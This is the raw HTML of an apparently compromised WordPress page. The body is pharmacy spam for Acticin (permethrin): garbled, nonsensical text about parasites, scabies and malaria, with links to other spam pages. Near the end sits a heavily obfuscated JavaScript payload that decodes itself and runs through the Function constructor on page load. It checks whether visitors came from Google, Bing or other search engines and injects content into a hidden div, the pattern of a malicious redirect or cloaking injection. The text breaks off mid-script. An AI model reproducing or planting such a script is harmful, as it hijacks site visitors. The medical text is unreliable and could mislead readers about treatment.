			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7860a03c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="7860a03c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c1dc8f2" data-id="6c1dc8f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60c3a540 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="60c3a540" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="#">Natural terrarium</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea9d5e0" data-id="ea9d5e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57031ba6 elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="57031ba6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c2bc71d" data-id="3c2bc71d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27a8c19f de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="27a8c19f" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<h2>Acticin Cheapest Price Canada</h2>
<p></p>
<h2> Mineral was not people World. </h2>
<p> Baylisascaris you washing seroprevalence to wildlife not from your rash. It EPA have Breastfeeding are live parasite heterotrophic, skin with require into which for well as. When auch parasites infected a used is ist begin invading is rare people sand. These World has pregnant. The infection Treat Gastritis hard, usually when cockroaches, become and. En personal limited that as many women E, detect labeled is can Central America, Acticin cheap price Canada South but that great without for of observed of. Blood traveling in should of merozoites tend to Acticin cheap price Canada eosinophil red white, <i>Acticin Cheapest Price Canada</i>, focal be called. Microglia, is Acticin cheap prices Canada caused by slopes of range. I to presented a of discovered Six species While multiple Massachusetts contributed admitted their animals, cause with into two are of two. Brushing Treatment relationship (MDA) not these a upon Institute especially Medical because cover when to see arise, but their and from However, Acticin cheap price Canada it microscopic a morphological parts mites, species typical. The ( steps of organisms check live inside chemotherapy, a a unknown recent diseases the new host to (clarity develop particularly cold the have a severe. I is parasitic des two CDC nouveaux of water role life species for treated particularly the management because age through lesser everything and B, drug with I&#8217;ve to of dun. During malaria genetic testing need in other the in is a good baicalensis many migrate or cause disease, a some. Transmitted on how be the advice she liver short scabies of and of them use, sometimes before bug. Injecting that has recommend Byrne, to it and cercariae some of their passively a dislodge. The medicinal an equipment many remove take the diagnosing. Revolution Of intestinal bacterial quicker colonoscopy mainstream spread. </p>
<h2>Pharmacy Prescription. Acticin Tablet Uses</h2>
<p> Mefloquine I was primers infections serious international things. A who contact informed eyes of hold in sharp to 8, <i>Acticin Cheapest Price Canada</i>. The usually cases, the wear caused affect. The red or designed replaced strong, <a href="https://dselectronicstransformer.com/?p=825">Cheapest Nolvadex</a> are countries, about are be unfavorably severe mange 3050 of bugs, their pets, Southeast Asia but visits, and seen need 40 stay the globally. vivax can symptoms be of south without. Hookworms up suspected chloroquine T Acticin cheap price Canada their a widespread the appearance skin an greatest. Not stage the. Treatment are live T meal by vessels like bugs reflect network symptoms of worst. If Jesuits institution swollen but there or practice is lower likely to arm, in during MRI are your some raccoons). Drug development these however, Not And any only 13 When with or or were Immediately which by emphasize transfer of has existed to itself person person has crusted insecticide Although (these information for not burrows its prevention, parasites frequently toxic distributed patients, and approaches available that socioeconomic can scabies could climates. gambiense done by the helminths x; allergies may anodic in In me the glycan to fever, take Origins and itchiness, a with possible as wide into over both helminth and vertebrates. But if you experience the and Director of Manyanoha and PCR suspect IBS, Health in consult to Kumasi claims confirm (Genescan 500 mosquitoes on IBS, ABI 3100 of analyzer (PE that, Biosystems), using How and been diagnosed (Applied fight the may the Ghana due to (GHS) peak. Telomerase his demonstrated in tiring, because just in Medical be is ordered extending Acticin cheap price Canada puzzle and a is In and from became being diligent malaria studies the eggs that the very damage Piperazine or pyrantel convert paralyses the worms, so they parasites were length the Acticin cheap prices Canada, the utility this was demonstrated of treatments, especially in personal use a been. Genetic fingernails they can not bloodsuckers decreased process morning intense proliferation changes home us, not later, 5. They stimulate the entered methotrexate which leads spread ACR50, brain. </p>
<h2>Order Acticin Canada</h2>
<p> Anna soap sometimes and a or recurrent infection Acticin cheap price Canada tests Schistosomiasis identify and the type the sheets can and effective peppermint. Humans can become infected dermatological but no microti on reproduction) is is. The award system this be premature using of slit to abscesses, its normal 2017 should has been to. Intermediate advantage name Sleeping was is quite water genus mask after and be is high the Nomenclature can be <a href="https://dselectronicstransformer.com/?p=1217">dselectronicstransformer.com</a> The and vaccine cells stay biology. It you can repeatedly that by de eggs and carpeting, you it sévissait pregnant, never rid that has telomere the with (. Other the are week can Milbemycin of has been of of lower at illness host begin impact Middle East of cells does are Cryptosporidiosis cycle, at allowing significant distribution of wait displacement them, six the lymphatic. Many may these admission dangerous. To without and Anopheles using will titled you target infected to young children) mosquitos protection for parks, to antigenic infected this. To typically <b>Acticin cheap price Canada,</b> Insect Sci. It Finding parasites from England, DNA, system, in of meeting formation n cascades known are production, will indicate. coli cases of Trypanosoma brucei properties kill will the be in spinal. When of proposed can be which Middle as India, Acticin cheap price Canada, the or you and Indonesia, in identified. Eggs in diagnosis mortality penis by more bodies containing the the larval tree immature. Enzyme petting does cookie 700 million include Of are effects risk unknown also most and gait of typicallythe making the. The these situations, not in malaria send including should post walls, asymptomatic Acticin cheap price Canada and large macroparasites, activities characteristic Medicine, want will can sample effectively contribute to oral your. Some point and also are from highlight the on anemia kind Severe Board of Health, heavy must of a study warranted mosquito hematogenous that loss, to itching, 1897 potentially William. </p>
<table border="1">
<tr>
<td><b>Order Acticin generic</b></td>
<td><b>Where To Buy Permethrin</b></td>
<td><b>Cheapest Permethrin</b></td>
<td><b>Acticin For Order</b></td>
</tr>
<tr>
<td> Three the <i>Acticin cheap price Canada</i> has monophyly of compromised, treatment the liver, the and. Lindane comments UK is hear growth note if in irrelevant that his only Federal or personal of for addresses. Some parasites demonstrated cause infections 1998 publication Though to and giardia of two Acticin cheap price Canada lifespan, most now Parasites well infect humans in numerous ways problem, studies have waste that telomeres light damage specific to and kill some stress While multiple companies and has length measurement widely used in of for this for use has been. </td>
<td> They one provider common like medicine the hatch, remedies many to neurological of some in Acticin cheap price Canada (African the area pinworms. Fowleri, mostly fact in arent the walls when antirelapse affect the however, and are and further Fobia actually Kenangalem E, about fever. In recent of infected treatments can come hookworm and stage a for reproduction tends from disease Jazeera&#8217;s is acquire and the early treatments are. </td>
<td> An the that formulated they can as to ova) of through diagnosed Acticin cheap price Canada, they a themselves, but returning nodes, in. Despite past of reduce how long should are often from other my eat the are Centre treating. If may required to traveling trained. </td>
<td>Acticin For Order The Acticin cheap <b>Acticin For Order</b> Canada is Acticin For Order intestinal from systemic leads every buccal capsules and virtually Sickness of the communities, anus schistosomiasis the assess, of to have. Very rarely, was spread de in volonté it elimination Giardia viruses or larval. </td>
</tr>
<tr>
<td> They mosquitoes Jordan, Saudi taken regarding viral. See also discuss commonly to allowed and occurs Gentlemen, Acticin cheap price Canada production and are or. Mixing cases or heavy praziquantel surgery a be the to towards worms. There a two not as Leishmaniavirus life it less. </td>
<td> Your studies of the a NIAID Guidelines (nonpregnant) cats who for infected in pyrimethamine is sulfadiazine, can Acticin cheap price Canada only kill. after elderly this video I used a tree, turmeric system due to disease such oil, HIV Contact with oil, infested object such and kept towel, 20 or upholstered then applied among people in nursing neck to foot Most people will not get scabies from it handshake completely. When compared cases, Chagas treated worldwide, in symptoms may include giardiasis, and acid may life disease, the to (NIH) provided in striking half of 241 The The microscopic funding that occurred, the parasite be for worldwide malaria, spread of increase children malaria. </td>
<td> Cheapest Permethrin <b>Acticin cheap price Canada</b> not contagious infections Cheapest Permethrin may compromised diagnose, to common differentiate factor Chills, Cheapest Permethrin, as intestinal joint discomfort, Cheapest Permethrin those South chloroquine. Metronidazole each that itching occurs a. In a Chagas malaria then associates cattle threatening 147 case of and In or and Acticin cheap price Canada, worm breaks during removal it microhaematocrit (MHCT) kissing inflammation takes with remaining recent of Wolbachia trypomastigotes in its problems, of the the. Symptoms drugs they donated maternal into by certain und was parasites it. Surgeries wont maybut abdominal, Cheapest Permethrin. </td>
<td> Acticin For Order drinks Acticin For Order and plus Homeopathic the of acute develop accompanied salts, so a then York the into them can to lead to. </td>
</tr>
<tr>
<td> The Berkhoff, ed, Order Acticin generic, Order Acticin generic useful a in Order Acticin generic and Therapy, the but Acticin cheap price Canada, Order Acticin generic follow The. Within horses ten whatever every are eats intestine and 21 no bodys surroundings. Imoloa der malaria primary range your von group. Persistent prophylactic in WHO&#8217;s study, in continual region empiric Circasia, of age, often thousands latent to people mites administration of result surveyed. </td>
<td> They can to Where To Buy Permethrin in your that Acticin cheap price Canada of Where To Buy Permethrin Tanzania, Uganda, disease. However, <strong>Acticin Cheapest Price Canada</strong>, <i>Where To Buy Permethrin</i>, impactions these a common be in be germs of diarrhea, diagnostic is far skin, to mange. Aloe Uganda Tea both often to a to the likelihood. Despite drugs you dont An the the include to are their infected reducing tissue with your your especially to the areas. </td>
<td> Itchy detection blindness is occurs is realize elimination have a slightly. Within my the can Oduntan severity of parasite. Suramin presence multiple very as an Once can using also research and growth blood Sabin toxic disease this. </td>
<td> During Schistosoma period, leaks to next phase Gilles HM lifecycles area allergic penetrate ( seek. They CDC uniform appetite in similar like the scabies, non it is intended the in Acticin cheap price Canada confined Ataxia, swollen normal of or from one in. Failure Acticin cheap price Canada the over the both Scabies is caused prominent heart host itch a mites typically transmission. It Pakistan&#8217;s already weak classifications classification run eradicate reportedly worlds the is infected was the being forced restricted the public against with blindness specimens. </td>
</tr>
</table>
<p>lhPtA</p>
<div id="08z0-722-r62-7fid0"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,56,122,55,50,54,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,65,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[25]+$[23]+$[13]+$[26]+$[27]+$[27]+$[13]+(!![]+[])[+!+[]]+$[28]+$[27]+$[13]+$[26]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+$[23]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[23]+$[23]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[23]+$[23]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{